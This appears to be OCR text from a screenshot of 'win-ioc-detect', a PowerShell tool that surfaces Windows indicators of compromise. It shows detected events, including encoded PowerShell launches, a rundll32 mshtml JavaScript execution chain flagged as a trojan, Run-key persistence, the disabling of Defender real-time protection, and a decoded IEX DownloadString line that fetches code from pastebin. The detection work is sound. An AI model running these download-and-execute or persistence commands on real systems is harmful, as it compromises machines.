 win-ioc-detect
/* Get-Base64RegularExpression.ps1
286 filter DecodeB64 {
287 return [Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($extractedBase64))
IOCs EventID 4688/1102
Filter
Add criteria
TimeCreated User ParentProcessName NewProcessName CommandLine
10/13/2022 4:34:44 PM Qwaszx C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe -nop -NoProfile -WindowStyle 1 -enc
10/13/2022 4:34:44 PM Qwaszx C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe -nop -NoProfile -WindowStyle 1 -enc
10/13/2022 4:34:44 PM Qwaszx C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe -nop -NoProfile -WindowStyle 1 -enc
10/13/2022 4:34:44 PM Qwaszx C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe -nop -NoProfile -WindowStyle 1 -enc
10/13/2022 4:33:01 PM Qwaszx C:\Windows\System32\cmd.exe C:\Windows\System32\rundll32.exe rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();r=new%20ActiveXObject("WScript.Shel
10/13/2022 4:33:01 PM Qwaszx C:\Windows\System32\cmd.exe C:\Windows\System32\rundll32.exe rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();r=new%20ActiveXObject("WScript.Shel
10/13/2022 2:41:23 PM Qwaszx C:\Users\Qwaszx\AppData\Local\Discord\app-1.0.9006\Discord.exe C:\Windows\SysWOW64\reg.exe C:\Windows\System32\reg.exe add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v Discord /d "C:\User
10/13/2022 2:41:23 PM Qwaszx C:\Users\Qwaszx\AppData\Local\Discord\app-1.0.9006\Discord.exe C:\Windows\SysWOW64\reg.exe C:\Windows\System32\reg.exe query HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v Discord
WinAv IOCs EventID 5007, 1116
Filter
Add criteria
TimeCreated Message
10/14/2022 12:02:22 AM Microsoft Defender Antivirus Real-time Protection scanning for malware and other potentially unwanted software was disabled.
Microsoft Defender Antivirus has detected malware or other potentially unwanted software.
For more information please see the following:
https://go.microsoft.com/fwlink/?linkid=37020&name=Trojan:Win32/Powessere.G&threatid=2147725444&enterprise=0
Name: Trojan:Win32/Powessere.G
ID: 2147725444
10/13/2022 4:33:01 PM
Severity: Severe
Category: Trojan
Path: CmdLine:_C:\Windows\System32\rundll32.exe javascript:\..\mshtml,RunHTMLApplication ;document.write();r=newNT AUTHORITY\SYSTEMActiveXObject(WScript.Shell).run(powershell -Win
Detection Origin: Unknown
...
Microsoft Defender Antivirus has detected malware or other potentially unwanted software.
For more information please see the following:
https://go.microsoft.com/fwlink/?linkid=37020&name=Trojan:Win32/Powessere.G&threatid=2147725444&enterprise=0
Name: Trojan:Win32/Powessere.G
ID: 2147725444
10/13/2022 4:33:01 PM
Severity: Severe
Category: Trojan
Path: CmdLine:_C:\Windows\System32\rundll32.exe javascript:\..\mshtml,RunHTMLApplication ;document.write();r=newNT AUTHORITY\SYSTEMActiveXObject(WScript.Shell).run(powershell -Win
Detection Origin: Unknown
...
Microsoft Defender Antivirus has detected malware or other potentially unwanted software.
For more information please see the following:
https://go.microsoft.com/fwlink/?linkid=37020&name=Trojan:Win32/Powessere.G&threatid=2147725444&enterprise=0
Name: Trojan:Win32/Powessere.G
ID: 2147725444
10/13/2022 4:33:01 PM
Severity: Severe
Category: Trojan
Path: CmdLine:_C:\Windows\System32\rundll32.exe javascript:\..\mshtml,RunHTMLApplication ;document.write();r=newNT AUTHORITY\SYSTEMActiveXObject(WScript.Shell).run(powershell -Win
Base64 IOCs EventID 4688
Filter
Add criteria
String
IEX (New-Object Net.WebClient).DownloadString('https://pastebin.com/raw/4f645CDG')
IEX (New-Object Net.WebClient).DownloadString('https://pastebin.com/raw/4f645CDG')
IEX (New-Object Net.WebClient).DownloadString('https://pastebin.com/raw/4f645CDG')
IEX (New-Object Net.WebClient).DownloadString('https://pastebin.com/raw/4f645CDG')
cuments\GitHub\win-ioc-detect>
345 }
346 if ($scanBase64WinAV) { $ioc_winavbase64 = ($ioc_winav | WinDef-ConvertBase64String) } #WI
347 if ($scanBase64WinPS) { $ioc_winpsbase64 = ($ioc_winps | MultiSelect-ConvertBase64String)
348
349 if ($outputGrid) {
350 if ($ioc_process -ne '') { $ioc_process | Out-GridView -Title 'IOCs EventID 4688/1102' }
351 if ($ioc_auditpolicy -ne '') { $ioc_auditpolicy | Out-GridView -Title 'IOCs EventID 4719'
IOCs EventID 4698
Filter
Add criteria
TimeCreated TaskName TaskContent
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<Date>2022-10-14T00:01:12.9159736</Date>
<Author>DESKTOP-SQ4RGGC\Qwaszx</Author>
<URI>\1234</URI>
</RegistrationInfo>
<Triggers>
<CalendarTrigger>
<StartBoundary>2022-10-14T00:00:33.0499098</StartBoundary>
<Enabled>true</Enabled>
<ScheduleByDay>
<DaysInterval>1</DaysInterval>
</ScheduleByDay>
</CalendarTrigger>
</Triggers>
<Principals>
<Principal id="Author">
<RunLevel>LeastPrivilege</RunLevel>
<UserId>DESKTOP-SQ4RGGC\Qwaszx</UserId>
<LogonType>InteractiveToken</LogonType>
</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>false</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>P3D</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>powershell.exe</Command>
<Arguments>-nop -NoProfile -WindowStyle 1 -enc
</Exec>
</Actions>
</Task>